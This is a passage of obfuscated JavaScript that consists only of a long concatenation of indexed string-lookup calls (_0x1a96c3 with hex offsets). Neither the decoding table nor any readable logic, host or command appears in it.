96c3(0xd04)+_0x1a96c3(0x14ed)+_0x1a96c3(0x12b9)+_0x1a96c3(0x2a4b)+_0x1a96c3(0x1ab6)+_0x1a96c3(0x24ae)+_0x1a96c3(0x1882)+_0x1a96c3(0x2b43)+_0x1a96c3(0x29e3)+_0x1a96c3(0xb86)+_0x1a96c3(0x1aa9)+_0x1a96c3(0x2309)+_0x1a96c3(0x259f)+_0x1a96c3(0x2913)+_0x1a96c3(0x1b2b)+_0x1a96c3(0x13f0)+_0x1a96c3(0x1c6a)+_0x1a96c3(0x27f6)+_0x1a96c3(0x7ec)+_0x1a96c3(0x1f37)+_0x1a96c3(0x21b0)+_0x1a96c3(0x273)+_0x1a96c3(0x1756)+_0x1a96c3(0x2797)+_0x1a96c3(0x1a19)+_0x1a96c3(0x71d)+_0x1a96c3(0x13a2)+_0x1a96c3(0x1596)+_0x1a96c3(0x28f3)+_0x1a96c3(0x1802)+_0x1a96c3(0x782)+_0x1a96c3(0x27a0)+_0x1a96c3(0x2649)+_0x1a96c3(0xa23)+_0x1a96c3(0x153e)+_0x1a96c3(0x289c)+_0x1a96c3(0xbf1)+_0x1a96c3(0x80a)+_0x1a96c3(0xb5c)+_0x1a96c3(0x286e)+_0x1a96c3(0x2040)+_0x1a96c3(0xf39)+_0x1a96c3(0xfab)+_0x1a96c3(0x12ad)+_0x1a96c3(0x10c0)+_0x1a96c3(0x58b)+_0x1a96c3(0x1c69)+_0x1a96c3(0x2613)+_0x1a96c3(0x1c88)+_0x1a96c3(0x8f9)+_0x1a96c3(0x1775)+_0x1a96c3(0x1a7d)+_0x1a96c3(0x450)+_0x1a96c3(0xa46)+_0x1a96c3(0x21d5)+_0x1a96c3(0x3b0)+_0x1a96c3(0x1d51)+_0x1a96c3(0x132)+_0x1a96c3(0x1705)+_0x1a96c3(0x54f)+_0x1a96c3(0x1102)+_0x1a96c3(0x1f50)+_0x1a96c3(0x417)+_0x1a96c3(0x26b6)+_0x1a96c3(0x2aa0))+(_0x1a96c3(0x8f0)+_0x1a96c3(0x1493)+_0x1a96c3(0x26d5)+_0x1a96c3(0xa14)+_0x1a96c3(0xbc5)+_0x1a96c3(0x1426)+_0x1a96c3(0x1ebc)+_0x1a96c3(0x1acd)+_0x1a96c3(0xb62)+_0x1a96c3(0x12f3)+_0x1a96c3(0x1683)+_0x1a96c3(0x1f65)+_0x1a96c3(0x1ead)+_0x1a96c3(0x85b)+_0x1a96c3(0x550)+_0x1a96c3(0x1c41)+_0x1a96c3(0x70c)+_0x1a96c3(0x1119)+_0x1a96c3(0x651)+_0x1a96c3(0xe0b)+_0x1a96c3(0x1980)+_0x1a96c3(0x114f)+_0x1a96c3(0xd29)+_0x1a96c3(0x57d)+_0x1a96c3(0x248a)+_0x1a96c3(0x1e54)+_0x1a96c3(0x151e)+_0x1a96c3(0x1069)+_0x1a96c3(0x153f)+_0x1a96c3(0xcdd)+_0x1a96c3(0x1549)+_0x1a96c3(0x1ac9)+_0x1a96c3(0x21cc)+_0x1a96c3(0x20be)+_0x1a96c3(0xd3f)+_0x1a96c3(0x30e)+_0x1a96c3(0x80c)+_0x1a96c3(0x347)+_0x1a96c3(0x24d5)+_0x1a96c3(0x20d7)+_0x1a96c3(0x249b)+_0x1a96c3(0x7e1)+_0x1a96c3(0x2e7)+_0x1a96c3(0x1f1d)+_0x1a96c3(0xba6)+_0x1a96c3(0x16d0)+_0x1a96c3(0x910)+_0x1a96c3(0x256d)+_0x1a96c3(0x240b)+_0x1a96c3(0x14e3)+_0x1a96c3(0x179b)+_0x1a96c3(0x1f8b)+_0x1a96c3(0x255e)+_0x1a96c3(0xd88)+_0x1a96c3(0x1807)+_0x1a96c3(0x2b99)+_0x1a96c3(0x741)+_0x1a96c3(0x1e6a)+_0x1a96c3(0x179)+_0x1a96c3(0x329)+_0x1a96c3(0x208c)+_0x1a96c3(0x1d60)+_0x1a96c3(0x2949)+_0x1a96c3(0x8d0)+_0x1a96c3(0x2716)+_0x1a96c3(0x18a4)+_0x1a96c3(0x17d6)+_0x1a96c3(0x1fad)+_0x1a96c3(0xfc0)+_0x1a96c3(0x1c25)+_0x1a96c3(0x2095)+_0x1a96c3(0x872)+_0x1a96c3(0x146)+_0x1a96c3(0x1ea2)+_0x1a96c3(0x1a60)+_0x1a96c3(0x2101)+_0x1a96c3(0x2b38)+_0x1a96c3(0x22f)+_0x1a96c3(0x1ec0)+_0x1a96c3(0x2920)+_0x1a96c3(0x1ede)+_0x1a96c3(0x9ba)+_0x1a96c3(0xb37)+_0x1a96c3(0x103a)+_0x1a96c3(0x1895)+_0x1a96c3(0x1be2)+_0x1a96c3(0x1696)+_0x1a96c3(0x15ef)+_0x1a96c3(0x126a)+_0x1a96c3(0x1c43)+_0x1a96c3(0xd98)+_0x1a96c3(0x11d0)+_0x1a96c3(0x2359)+_0x1a96c3(0x267)+_0x1a96c3(0x2670)+_0x1a96c3(0x2b70)+_0x1a96c3(0x682)+_0x1a96c3(0x518)+_0x1a96c3(0x27f2)+_0x1a96c3(0x160d))+(_0x1a96c3(0x2b9a)+_0x1a96c3(0x1f96)+_0x1a96c3(0x1122)+_0x1a96c3(0x2942)+_0x1a96c3(0x1a1e)+_0x1a96c3(0xc90)+_0x1a96c3(0x2410)+_0x1a96c3(0x283f)+_0x1a96c3(0x17a8)+_0x1a96c3(0x1729)+_0x1a96c3(0x66a)+_0x1a96c3(0x1952)+_0x1a96c3(0xecd)+_0x1a96c3(0x7f5)+_0x1a96c3(0x435)+_0x1a96c3(0x1328)+_0x1a96c3(0x13e4)+_0x1a96c3(0x204c)+_0x1a96c3(0x1e32)+_0x1a96c3(0x2a3f)+_0x1a96c3(0x38e)+_0x1a96c3(0x1194)+_0x1a96c3(0x1e6d)+_0x1a96c3(0x672)+_0x1a96c3(0xf4a)+_0x1a96c3(0x1cff)+_0x1a96c3(0x2b07)+_0x1a96c3(0x25b8)+_0x1a96c3(0x18e2)+_0x1a96c3(0x94b)+_0x1a96c3(0x17c)+_0x1a96c3(0xfb4)+_0x1a96c3(0x1faf)+_0x1a96c3(0x20c1)+_0x1a96c3(0x1d5a)+_0x1a96c3(0x20bf)+_0x1a96c3(0x2485)+_0x1a96c3(0x7ba)+_0x1a96c3(0x1276)+_0x1a96c3(0x2ac4)+_0x1a96c3(0x29b5)+_0x1a96c3(0x79a)+_0x1a96c3(0x1976)+_0x1a96c3(0x1b74)+_0x1a96c3(0x19fa)+_0x1a96c3(0x1728)+_0x1a96c3(0x1c79)+_0x1a96c3(0xf8b)+_0x1a96c3(0x7d3)+_0x1a96c3(0x146f)+_0x1a96c3(0x92c)+_0x1a96c3(0x132f)+_0x1a96c3(0x163e)+_0x1a96c3(0x15e8)+_0x1a96c3(0x27b0)+_0x1a96c3(0x1754)+_0x1a96c3(0x546)+_0x1a96c3(0xbb1)+_0x1a96c3(0x215b)+_0x1a96c3(0xef3)+_0x1a96c3(0x23d7)+_0x1a96c3(0x530)+_0x1a96c3(0x1158)+_0x1a96c3(0x2152)+_0x1a96c3(0x30b)+_0x1a96c3(0x559)+_0x1a96c3(0x20d)+_0x1a96c3(0x2598)+_0x1a96c3(0xd39)+_0x1a96c3(0x19a5)+_0x1a96c3(0x98c)+_0x1a96c3(0x172)+_0x1a96c3(0xdf0)+_0x1a96c3(0x1371)+_0x1a96c3(0x2867)+_0x1a96c3(0x133c)+_0x1a96c3(0x22f7)+_0x1a96c3(0x239f)+_0x1a96c3(0x701)+_0x1a96c3(0x1291)+_0x1a96c3(0xe79)+_0x1a96c3(0x59b)+_0x1a96c3(0x19c)+_0x1a96c3(0x1a99)+_0x1a96c3(0x18b8)+_0x1a96c3(0x198c)+_0x1a96c3(0x2a70)+_0x1a96c3(0x2a9d)+_0x1a96c3(0x196)+_0x1a96c3(0xb8b)+_0x1a96c3(0xa07)+_0x1a96c3(0x874)+_0x1a96c3(0x2537)+_0x1a96c3(0x2559)+_0x1a96c3(0x2b2d)+_0x1a96c3(0x2425)+_0x1a96c3(0x1c37)+_0x1a96c3(0x188f)+_0x1a96c3(0x1e8f)+_0x1a96c3(0x11d2))+(_0x1a96c3(0x1c57)+_0x1a96c3(0x1f3)+_0x1a96c3(0x1dcf)+_0x1a96c3(0xcb5)+_0x1a96c3(0x1f93)+_0x1a96c3(0x10a1)+_0x1a96c3(0xd1b)+_0x1a96c3(0x12dd)+_0x1a96c3(0x1962)+_0x1a96c3(0x2232)+_0x1a96c3(0x3d0)+_0x1a96c3(0x311)+_0x1a96c3(0x3ca)+_0x1a96c3(0xc77)+_0x1a96c3(0x2b88)+_0x1a96c3(0x16ce)+_0x1a96c3(0x27e5)+_0x1a96c3(0x525)+_0x1a96c3(0x2968)+_0x1a96c3(0x178f)+_0x1a96c3(0x184a)+_0x1a96c3(0x15aa)+_0x1a96c3(0x18c4)+_0x1a96c3(0x93f)+_0x1a96c3(0xdde)+_0x1a96c3(0xb44)+_0x1a96c3(0x23ca)+_0x1a96c3(0x196c)+_0x1a96c3(0x159e)+_0x1a96c3(0x2124)+_0x1a96c3(0x1166)+_0x1a96c3(0x174b)+_0x1a96c3(0x25c3)+_0x1a96c3(0x2748)+_0x1a96c3(0x282a)+_0x1a96c3(0x2266)+_0x1a96c3(0x199b)+_0x1a96c3(0x2539)+_0x1a96c3(0x1230)+_0x1a96c3(0x110e)+_0x1a96c3(0x1088)+_0x1a96c3(0x1db4)+_0x1a96c3(0xb0b)+_0x1a96c3(0x225f)+_0x1a96c3(0x8fd)+_0x1a96c3(0x312)+_0x1a96c3(0x9dd)+_0x1a96c3(0x1bb8)+_0x1a96c3(0x16f4)+_0x1a96c3(0x24ec)+_0x1a96c3(0x153)+_0x1a96c3(0x72c)+_0x1a96c3(0x2ada)+_0x1a96c3(0x2882)+_0x1a96c3(0x25a6)+_0x1a96c3(0x1ff5)+_0x1a96c3(0x956)+_0x1a96c3(0x2506)+_0x1a96c3(0x28c5)+_0x1a96c3(0x1319)+_0x1a96c3(0x17b7)+_0x1a96c3(0x2243)+_0x1a96c3(0x9ae)+_0x1a96c3(0x152)+_0x1a96c3(0x2110)+_0x1a96c3(0x16de)+_0x1a96c3(0x2274)+_0x1a96c3(0x2312)+_0x1a96c3(0x1fca)+_0x1a96c3(0x4b0)+_0x1a96c3(0x1ffb)+_0x1a96c3(0x1ace)+_0x1a96c3(0x17bf)+_0x1a96c3(0xc25)+_0x1a96c3(0x27e4)+_0x1a96c3(0x1aa0)+_0x1a96c3(0x815)+_0x1a96c3(0xc81)+_0x1a96c3(0x263f)+_0x1a96c3(0x29c1)+_0x1a96c3(0x1a21)+_0x1a96c3(0x2b9f)+_0x1a96c3(0xcae)+_0x1a96c3(0x27ed)+_0x1a96c3(0x2575)+_0x1a96c3(0x1ae3)+_0x1a96c3(0x912)+_0x1a96c3(0x802)+_0x1a96c3(0x1134)+_0x1a96c3(0x784)+_0x1a96c3(0x49b)+_0x1a96c3(0x16c2)+_0x1a96c3(0xda9)+_0x1a96c3(0x1f5f)+_0x1a96c3(0xa3d)+_0x1a96c3(0x19a1)+_0x1a96c3(0xd9a)+_0x1a96c3(0x1b3f)+_0x1a96c3(0x1cf7)+_0x1a96c3(0x265))+(_0x1a96c3(0x5ad)+_0x1a96c3(0x1c97)+_0x1a96c3(0x712)+_0x1a96c3(0x1e8c)+_0x1a96c3(0x4c6)+_0x1a96c3(0xd62)+_0x1a96c3(0x20f)+_0x1a96c3(0xc08)+_0x1a96c3(0x27ff)+_0x1a96c3(0xa21)+_0x1a96c3(0x217b)+_0x1a96c3(0x1da9)+_0x1a96c3(0x96d)+_0x1a96c3(0x1540)+_0x1a96c3(0x13c8)+_0x1a96c3(0xffd)+_0x1a96c3(0x8e1)+_0x1a96c3(0xf56)+_0x1a96c3(0x27a3)+_0x1a96c3(0x179d)+_0x1a96c3(0x6d3)+_0x1a96c3(0x49d)+_0x1a96c3(0x240e)+_0x1a96c3(0x3bd)+_0x1a96c3(0x17be)+_0x1a96c3(0x16b4)+_0x1a96c3(0x21ae)+_0x1a96c3(0x678)+_0x1a96c3(0x27f7)+_0x1a96c3(0xec2)+_0x1a96c3(0x35a)+_0x1a96c3(0x12aa)+_0x1a96c3(0x981)+_0x1a96c3(0x10fd)+_0x1a96c3(0x442)+_0x1a96c3(0x9a2)+_0x1a96c3(0x8e2)+_0x1a96c3(0x1926)+_0x1a96c3(0x2b44)+_0x1a96c3(0x234c)+_0x1a96c3(0x9ca)+_0x1a96c3(0x2454)+_0x1a96c3(0x24bf)+_0x1a96c3(0x2a75)+_0x1a96c3(0xb1a)+_0x1a96c3(0xa90)+_0x1a96c3(0x2b32)+_0x1a96c3(0x374)+_0x1a96c3(0x557)+_0x1a96c3(0x2a37)+_0x1a96c3(0x207b)+_0x1a96c3(0x8db)+_0x1a96c3(0x1b09)+_0x1a96c3(0x1f0d)+_0x1a96c3(0x20dc)+_0x1a96c3(0x1406)+_0x1a96c3(0x19b7)+_0x1a96c3(0x184e)+_0x1a96c3(0xcf7)+_0x1a96c3(0x2652)+_0x1a96c3(0x920)+_0x1a96c3(0x86d)+_0x1a96c3(0x1401)+_0x1a96c3(0x7cc)+_0x1a96c3(0x2950)+_0x1a96c3(0xf78)+_0x1a96c3(0x274)+_0x1a96c3(0xbc8)+_0x1a96c3(0x170)+_0x1a96c3(0x2487)+_0x1a96c3(0x4ec)+_0x1a96c3(0x253a)+_0x1a96c3(0x1c27)+_0x1a96c3(0x6eb)+_0x1a96c3(0xad3)+_0x1a96c3(0x2616)+_0x1a96c3(0x16c3)+_0x1a96c3(0x1656)+_0x1a96c3(0xde2)+_0x1a96c3(0x19a9)+_0x1a96c3(0x6c9)+_0x1a96c3(0x2972)+_0x1a96c3(0xb01)+_0x1a96c3(0x24b7)+_0x1a96c3(0x24cf)+_0x1a96c3(0x155c)+_0x1a96c3(0x25ba)+_0x1a96c3(0x1e52)+_0x1a96c3(0x893)+_0x1a96c3(0x1707)+_0x1a96c3(0x254e)+_0x1a96c3(0x20f0)+_0x1a96c3(0x9db)+_0x1a96c3(0x2ee)+_0x1a96c3(0x1985)+_0x1a96c3(0x1ba4)+_0x1a96c3(0x2190)+_0x1a96c3(0x1c96)+_0x1a96c3(0x1d28)+_0x1a96c3(0x6bb))+(_0x1a96c3(0x10a3)+_0x1a96c3(0xf30)+_0x1a96c3(0x164e)+_0x1a96c3(0x13b4)+_0x1a96c3(0x502)+_0x1a96c3(0x2556)+_0x1a96c3(0xe81)+_0x1a96c3(0xfe1)+_0x1a96c3(0x1fb6)+_0x1a96c3(0x107c)+_0x1a96c3(0x1f30)+_0x1a96c3(0x117b)+_0x1a96c3(0x1aeb)+_0x1a96c3(0x1577)+_0x1a96c3(0x2637)+_0x1a96c3(0x11c1)+_0x1a96c3(0x1556)+_0x1a96c3(0xbff)+_0x1a96c3(0x276)+_0x1a96c3(0x1b4d)+_0x1a96c3(0x2408)+_0x1a96c3(0x1df5)+_0x1a96c3(0x28dd)+_0x1a96c3(0xef2)+_0x1a96c3(0x18b6)+_0x1a96c3(0x230a)+_0x1a96c3(0x1cf4)+_0x1a96c3(0xdd9)+_0x1a96c3(0x1e74)+_0x1a96c3(0x2ae9)+_0x1a96c3(0x78f)+_0x1a96c3(0x2b83)+_0x1a96c3(0x253f)+_0x1a96c3(0x20a4)+_0x1a96c3(0x2a83)+_0x1a96c3(0x1e75)+_0x1a96c3(0x1a24)+_0x1a96c3(0x1124)+_0x1a96c3(0xddb)+_0x1a96c3(0x2349)+_0x1a96c3(0x2b9b)+_0x1a96c3(0x1893)+_0x1a96c3(0x666)+_0x1a96c3(0x29b6)+_0x1a96c3(0x24f7)+_0x1a96c3(0x26a)+_0x1a96c3(0xd33)+_0x1a96c3(0x14fb)+_0x1a96c3(0x2722)+_0x1a96c3(0x2596)+_0x1a96c3(0x17d3)+_0x1a96c3(0x1e79)+_0x1a96c3(0x12bb)+_0x1a96c3(0x1482)+_0x1a96c3(0x20d5)+_0x1a96c3(0x21b8)+_0x1a96c3(0xf4e)+_0x1a96c3(0x2a08)+_0x1a96c3(0x195a)+_0x1a96c3(0x4c2)+_0x1a96c3(0x15ce)+_0x1a96c3(0x269c)+_0x1a96c3(0x10ce)+_0x1a96c3(0x1922)+_0x1a96c3(0x129f)+_0x1a96c3(0x2a1d)+_0x1a96c3(0x29ca)+_0x1a96c3(0x61e)+_0x1a96c3(0x2729)+_0x1a96c3(0x18cf)+_0x1a96c3(0x2268)+_0x1a96c3(0x32c)+_0x1a96c3(0x1e2a)+_0x1a96c3(0xdd6)+_0x1a96c3(0x38d)+_0x1a96c3(0x129c)+_0x1a96c3(0x129d)+_0x1a96c3(0x2526)+_0x1a96c3(0x1255)+_0x1a96c3(0x185c)+_0x1a96c3(0xe7b)+_0x1a96c3(0x9b3)+_0x1a96c3(0x1d04)+_0x1a96c3(0x11f2)+_0x1a96c3(0x230f)+_0x1a96c3(0x1ae1)+_0x1a96c3(0xc97)+_0x1a96c3(0x1a64)+_0x1a96c3(0x1184)+_0x1a96c3(0x774)+_0x1a96c3(0x1822)+_0x1a96c3(0x257a)+_0x1a96c3(0x36a)+_0x1a96c3(0x2586)+_0x1a96c3(0x4e3)+_0x1a96c3(0x28e0)+_0x1a96c3(0x21e0)+_0x1a96c3(0xab8)+_0x1a96c3(0x12ce)+_0x1a96c3(0x508))+(_0x1a96c3(0x1d29)+_0x1a96c3(0x20e2)+_0x1a96c3(0x1085)+_0x1a96c3(0xd9f)+_0x1a96c3(0x1138)+_0x1a96c3(0x1579)+_0x1a96c3(0xd38)+_0x1a96c3(0x26af)+_0x1a96c3(0x1dd2)+_0x1a96c3(0x6e4)+_0x1a96c3(0x183b)+_0x1a96c3(0x1e7e)+_0x1a96c3(0x24cb)+_0x1a96c3(0x54b)+_0x1a96c3(0x14a4)+_0x1a96c3(0xc06)+_0x1a96c3(0x1250)+_0x1a96c3(0xa24)+_0x1a96c3(0x213f)+_0x1a96c3(0x11f1)+_0x1a96c3(0x1776)+_0x1a96c3(0x89c)+_0x1a96c3(0x87f)+_0x1a96c3(0x326)+_0x1a96c3(0x219f)+_0x1a96c3(0xfdf)+_0x1a96c3(0x1c89)+_0x1a96c3(0xcfa)+_0x1a96c3(0x17c2)+_0x1a96c3(0x1f67)+_0x1a96c3(0x13d9)+_0x1a96c3(0x1b0e)+_0x1a96c3(0x1453)+_0x1a96c3(0x1ce1)+_0x1a96c3(0xffc)+_0x1a96c3(0xaba)+_0x1a96c3(0x2781)+_0x1a96c3(0x9c3)+_0x1a96c3(0x2623)+_0x1a96c3(0x151d)+_0x1a96c3(0x2a11)+_0x1a96c3(0x88c)+_0x1a96c3(0x15eb)+_0x1a96c3(0x2785)+_0x1a96c3(0x182)+_0x1a96c3(0xb0d)+_0x1a96c3(0x773)+_0x1a96c3(0xd35)+_0x1a96c3(0x5bd)+_0x1a96c3(0x533)+_0x1a96c3(0x16d6)+_0x1a96c3(0x4d4)+_0x1a96c3(0x658)+_0x1a96c3(0x11d1)+_0x1a96c3(0x274c)+_0x1a96c3(0xd3b)+_0x1a96c3(0x9da)+_0x1a96c3(0xbc7)+_0x1a96c3(0x2424)+_0x1a96c3(0xcb6)+_0x1a96c3(0x26d8)+_0x1a96c3(0xbc9)+_0x1a96c3(0x171d)+_0x1a96c3(0x630)+_0x1a96c3(0xcab)+_0x1a96c3(0x287e)+_0x1a96c3(0x6c4)+_0x1a96c3(0x2a33)+_0x1a96c3(0x1c1c)+_0x1a96c3(0x1eec)+_0x1a96c3(0x1795)+_0x1a96c3(0x1bcc)+_0x1a96c3(0x34e)+_0x1a96c3(0x1964)+_0x1a96c3(0x99a)+_0x1a96c3(0x8a2)+_0x1a96c3(0xfed)+_0x1a96c3(0x1310)+_0x1a96c3(0x95d)+_0x1a96c3(0x5b0)+_0x1a96c3(0x5dc)+_0x1a96c3(0x1cba)+_0x1a96c3(0x1548)+_0x1a96c3(0x15f)+_0x1a96c3(0x13ce)+_0x1a96c3(0x2a0f)+_0x1a96c3(0x2df)+_0x1a96c3(0x1fa2)+_0x1a96c3(0x3f3)+_0x1a96c3(0x22a3)+_0x1a96c3(0x25cd)+_0x1a96c3(0x1e14)+_0x1a96c3(0x147f)+_0x1a96c3(0x1978)+_0x1a96c3(0x158a)+_0x1a96c3(0x19fd)+_0x1a96c3(0x9cd)+_0x1a96c3(0x1fc6)+_0x1a96c3(0xefe)+_0x1a96c3(0x2105))+(_0x1a96c3(0x1834)+_0x1a96c3(0x18bc)+_0x1a96c3(0x23f5)+_0x1a96c3(0x26c3)+_0x1a96c3(0x2b64)+_0x1a96c3(0x2e8)+_0x1a96c3(0x1366)+_0x1a96c3(0x1793)+_0x1a96c3(0xaf3)+_0x1a96c3(0x2626)+_0x1a96c3(0x5de)+_0x1a96c3(0x1a38)+_0x1a96c3(0x1d3b)+_0x1a96c3(0x2336)+_0x1a96c3(0x1076)+_0x1a96c3(0x77a)+_0x1a96c3(0x1d07)+_0x1a96c3(0x932)+_0x1a96c3(0x11dd)+_0x1a96c3(0x4e1)+_0x1a96c3(0x1b54)+_0x1a96c3(0x13d4)+_0x1a96c3(0x21fb)+_0x1a96c3(0x14bf)+_0x1a96c3(0x2a01)+_0x1a96c3(0x1ec8)+_0x1a96c3(0x82d)+_0x1a96c3(0x1fe9)+_0x1a96c3(0x18b0)+_0x1a96c3(0x1d1d)+_0x1a96c3(0x24ff)+_0x1a96c3(0x1626)+_0x1a96c3(0x14c6)+_0x1a96c3(0x16ab)+_0x1a96c3(0x292d)+_0x1a96c3(0x2448)+_0x1a96c3(0x2adf)+_0x1a96c3(0xcf1)+_0x1a96c3(0x11b8)+_0x1a96c3(0x1cfe)+_0x1a96c3(0x2098)+_0x1a96c3(0x1a28)+_0x1a96c3(0x13d8)+_0x1a96c3(0x1409)+_0x1a96c3(0x298e)+_0x1a96c3(0x28b2)+_0x1a96c3(0xdd4)+_0x1a96c3(0x1cef)+_0x1a96c3(0x2674)+_0x1a96c3(0x2708)+_0x1a96c3(0x14d1)+_0x1a96c3(0x64f)+_0x1a96c3(0x1a34)+_0x1a96c3(0x2832)+_0x1a96c3(0x1d18)+_0x1a96c3(0x13c0)+_0x1a96c3(0x49c)+_0x1a96c3(0x2394)+_0x1a96c3(0x1c38)+_0x1a96c3(0x1d08)+_0x1a96c3(0x233c)+_0x1a96c3(0x150b)+_0x1a96c3(0xe64)+_0x1a96c3(0xc2c)+_0x1a96c3(0x2842)+_0x1a96c3(0x11ed)+_0x1a96c3(0x1a11)+_0x1a96c3(0x2194)+_0x1a96c3(0x2a54)+_0x1a96c3(0x233d)+_0x1a96c3(0x7ae)+_0x1a96c3(0x11fc)+_0x1a96c3(0xb6a)+_0x1a96c3(0x159f)+_0x1a96c3(0x10be)+_0x1a96c3(0x539)+_0x1a96c3(0x1a49)+_0x1a96c3(0x472)+_0x1a96c3(0x1f29)+_0x1a96c3(0x2020)+_0x1a96c3(0x554)+_0x1a96c3(0x257c)+_0x1a96c3(0x252f)+_0x1a96c3(0x18a5)+_0x1a96c3(0x161a)+_0x1a96c3(0x1f70)+_0x1a96c3(0x119b)+_0x1a96c3(0x16ae)+_0x1a96c3(0x507)+_0x1a96c3(0xef9)+_0x1a96c3(0x2a5)+_0x1a96c3(0xfde)+_0x1a96c3(0x1778)+_0x1a96c3(0x1505)+_0x1a96c3(0xa1a)+_0x1a96c3(0x4fd)+_0x1a96c3(0x2380)+_0x1a96c3(0x2a8a)+_0x1a96c3(0x1090)+_0x1a96c3(0x2a51))+(_0x1a96c3(0x633)+_0x1a96c3(0x54d)+_0x1a96c3(0x1bb3)+_0x1a96c3(0x25af)+_0x1a96c3(0x615)+_0x1a96c3(0x2834)+_0x1a96c3(0x2849)+_0x1a96c3(0x181b)+_0x1a96c3(0x1a46)+_0x1a96c3(0x1218)+_0x1a96c3(0x7c2)+_0x1a96c3(0x611)+_0x1a96c3(0x2008)+_0x1a96c3(0x1eb4)+_0x1a96c3(0x103d)+_0x1a96c3(0x1581)+_0x1a96c3(0x248)+_0x1a96c3(0xb30)+_0x1a96c3(0x2536)+_0x1a96c3(0x55a)+_0x1a96c3(0x1eed)+_0x1a96c3(0x142f)+_0x1a96c3(0xe3d)+_0x1a96c3(0x1817)+_0x1a96c3(0x25da)+_0x1a96c3(0x1d99)+_0x1a96c3(0x25ab)+_0x1a96c3(0x2ba3)+_0x1a96c3(0x1769)+_0x1a96c3(0x1b9a)+_0x1a96c3(0x2245)+_0x1a96c3(0x117a)+_0x1a96c3(0x860)+_0x1a96c3(0x1d6f)+_0x1a96c3(0x28b8)+_0x1a96c3(0x45e)+_0x1a96c3(0x237b)+_0x1a96c3(0x551)+_0x1a96c3(0x20e3)+_0x1a96c3(0xee2)+_0x1a96c3(0x1f5b)+_0x1a96c3(0x1398)+_0x1a96c3(0x2163)+_0x1a96c3(0xf28)+_0x1a96c3(0x281c)+_0x1a96c3(0x1b5d)+_0x1a96c3(0xca8)+_0x1a96c3(0x172a)+_0x1a96c3(0x9b2)+_0x1a96c3(0x20c)+_0x1a96c3(0x2640)+_0x1a96c3(0x2659)+_0x1a96c3(0x22b5)+_0x1a96c3(0x1faa)+_0x1a96c3(0xfcb)+_0x1a96c3(0x39f)+_0x1a96c3(0x2116)+_0x1a96c3(0x29a6)+_0x1a96c3(0x15d0)+_0x1a96c3(0x8e5)+_0x1a96c3(0x10a7)+_0x1a96c3(0x20c3)+_0x1a96c3(0x207d)+_0x1a96c3(0x27ae)+_0x1a96c3(0x28f7)+_0x1a96c3(0x20b8)+_0x1a96c3(0x652)+_0x1a96c3(0x16ef)+_0x1a96c3(0xa66)+_0x1a96c3(0x29c)+_0x1a96c3(0xf9b)+_0x1a96c3(0x399)+_0x1a96c3(0x29c6)+_0x1a96c3(0x55e)+_0x1a96c3(0x1fac)+_0x1a96c3(0x1e50)+_0x1a96c3(0x2d6)+_0x1a96c3(0x14dc)+_0x1a96c3(0x15ab)+_0x1a96c3(0x2951)+_0x1a96c3(0x482)+_0x1a96c3(0x28df)+_0x1a96c3(0xc3a)+_0x1a96c3(0x27be)+_0x1a96c3(0xc07)+_0x1a96c3(0x1530)+_0x1a96c3(0x298b)+_0x1a96c3(0x1dd9)+_0x1a96c3(0x2050)+_0x1a96c3(0x22ec)+_0x1a96c3(0x161e)+_0x1a96c3(0x226d)+_0x1a96c3(0x625)+_0x1a96c3(0xc5f)+_0x1a96c3(0x2a57)+_0x1a96c3(0x23a0)+_0x1a96c3(0x1748)+_0x1a96c3(0x20a2)+_0x1a96c3(0x820)+_0x1a96c3(0x1049))+(_0x1a96c3(0xb4e)+_0x1a96c3(0x2a4d)+_0x1a96c3(0x13db)+_0x1a96c3(0x1d48)+_0x1a96c3(0xff2)+_0x1a96c3(0xba5)+_0x1a96c3(0xa65)+_0x1a96c3(0xaa8)+_0x1a96c3(0x29e6)+_0x1a96c3(0xc62)+_0x1a96c3(0x1eae)+_0x1a96c3(0x1e09)+_0x1a96c3(0x20ff)+_0x1a96c3(0x1551)+_0x1a96c3(0xd05)+_0x1a96c3(0x2267)+_0x1a96c3(0x1f3e)+_0x1a96c3(0x2f2)+_0x1a96c3(0xcec)+_0x1a96c3(0x2b2f)+_0x1a96c3(0x12e1)+_0x1a96c3(0x2015)+_0x1a96c3(0x1026)+_0x1a96c3(0x1f92)+_0x1a96c3(0x1762)+_0x1a96c3(0x2883)+_0x1a96c3(0xdb0)+_0x1a96c3(0x26f1)+_0x1a96c3(0xdaa)+_0x1a96c3(0x194b)+_0x1a96c3(0x1e97)+_0x1a96c3(0x2299)+_0x1a96c3(0x2270)+_0x1a96c3(0xd9b)+_0x1a96c3(0xeb6)+_0x1a96c3(0x1b9)+_0x1a96c3(0xb81)+_0x1a96c3(0x19d5)+_0x1a96c3(0x9ec)+_0x1a96c3(0x1445)+_0x1a96c3(0x218c)+_0x1a96c3(0x207f)+_0x1a96c3(0x175f)+_0x1a96c3(0x1ce4)+_0x1a96c3(0x146d)+_0x1a96c3(0x114d)+_0x1a96c3(0x272)+_0x1a96c3(0x28e2)+_0x1a96c3(0xbbd)+_0x1a96c3(0x296c)+_0x1a96c3(0xaa3)+_0x1a96c3(0x1c10)+_0x1a96c3(0x669)+_0x1a96c3(0x1bda)+_0x1a96c3(0x299f)+_0x1a96c3(0x22fb)+_0x1a96c3(0xb09)+_0x1a96c3(0x1b22)+_0x1a96c3(0xb4c)+_0x1a96c3(0xbdc)+_0x1a96c3(0x288)+_0x1a96c3(0x2404)+_0x1a96c3(0xdf7)+_0x1a96c3(0x15b0)+_0x1a96c3(0x1346)+_0x1a96c3(0x1c00)+_0x1a96c3(0x215f)+_0x1a96c3(0x127c)+_0x1a96c3(0x188d)+_0x1a96c3(0x427)+_0x1a96c3(0x2483)+_0x1a96c3(0x1e6b)+_0x1a96c3(0x31e)+_0x1a96c3(0x1cfb)+_0x1a96c3(0x4cf)+_0x1a96c3(0x2930)+_0x1a96c3(0x7cd)+_0x1a96c3(0x951)+_0x1a96c3(0xbc6)+_0x1a96c3(0xb52)+_0x1a96c3(0x18b9)+_0x1a96c3(0x1ca8)+_0x1a96c3(0x196b)+_0x1a96c3(0x4a0)+_0x1a96c3(0xc53)+_0x1a96c3(0x5b8)+_0x1a96c3(0x108d)+_0x1a96c3(0xf85)+_0x1a96c3(0xca5)+_0x1a96c3(0x2338)+_0x1a96c3(0xb0e)+_0x1a96c3(0x1db7)+_0x1a96c3(0x2a6e)+_0x1a96c3(0xc37)+_0x1a96c3(0x2a60)+_0x1a96c3(0x955)+_0x1a96c3(0x2470)+_0x1a96c3(0x1ea6)+_0x1a96c3(0x10fc)+_0x1a96c3(0x1adc))+(_0x1a96c3(0x84a)+_0x1a96c3(0xe7a)+_0x1a96c3(0x1208)+_0x1a96c3(0xac5)